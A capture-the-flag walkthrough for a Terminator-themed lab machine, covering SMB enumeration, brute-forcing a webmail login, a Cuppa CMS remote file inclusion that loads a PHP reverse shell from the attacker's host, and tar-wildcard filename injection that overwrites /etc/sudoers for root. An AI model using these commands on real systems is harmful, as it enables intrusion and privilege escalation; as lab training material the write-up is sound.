A vulnerable Terminator themed Linux machine.Enumeration
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 61
80/tcp open http syn-ack ttl 61
110/tcp open pop3 syn-ack ttl 61
139/tcp open netbios-ssn syn-ack ttl 61
143/tcp open imap syn-ack ttl 61
445/tcp open microsoft-ds syn-ack ttl 61We have a few ports open, let’s start with the network shares. We c an see we have access to the anonymous share:
sudo smbclient \\\\skynet.thm\\anonymousWe have a couple directories and a text file:

Within the log directory, we see that only log1.txt contains logs:

It appears to be a password list
Foothold
We can assume that we need to get access to Mile’s emails (hence the pop3 and imap services). Let’s check port 80:
We only have a search bar that doesn’t function. We can use gobuster and bruteforce directories to find the email login:

We can see that we have squirrelmail, we can try using the creds that we found earlier to bruteforce this. If we open up burpsuite, we can use the intruder and snipe attack:

I initially wasn’t able to bruteforce this however using the username milesdyson instead allows us to get the correct login (check the lengths, the one with the correct login will stand out). Once we’re in, we see there’s a password left for us:

We can now access his smb share and get the files inside. We have an interesting note called important.txt:

User own
We have a personal page for Miles that we can take a look at:

We can bruteforce directories here too and find that it uses a vulnerable CMS:
Cuppa CMS is vulnerable to RFI, we can use this to get a reverse shell loaded onto a web page:
http://skynet.thm/45kra24zxs28v3yd/administrator/alerts/alertConfigField.php?urlConfig=http://10.2.96.144:8000/rev.phpFor our reverse shell file, I’ve used pentestmonkey’s reverse shell:
https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.phpWe run this on a local python server and navigate to our alertConfigField.php file and use RFI to load our reverse shell:

We only have a shell as www-data, we’ll need to swap over to a user account. We can go back and use the password that we had earlier:

We can get the user flag from our home directory
Root own
We have a backup script in our home directory that copies everything from /var/www/html into an archive:

We can see that there’s a wildcard in the tar command, which allows us to pass command line arguments through file names, this is a pretty common priv esc attack. Our main issue that we don’t actually have write permissions here, www-data however does. We can make ourselves a sudoer and try use it to get root:
echo 'echo "milesdyson ALL=(root) NOPASSWD: ALL" > /etc/sudoers' >> root.sh
echo "anything goes here" > "--checkpoint-action=exec= sh root.sh"
echo "anything also goes here" > --checkpoint=1We can start by lowering our privs back down to www-data so that we have write permission to /var/www/html:

We execute the above commands to create the necessary files and then go back to milesdyson to execute the script:

After executing the commands, running the backup script, we add ourselves as a sudoer and can swap over to root. Our final flag is in /root/root.txt






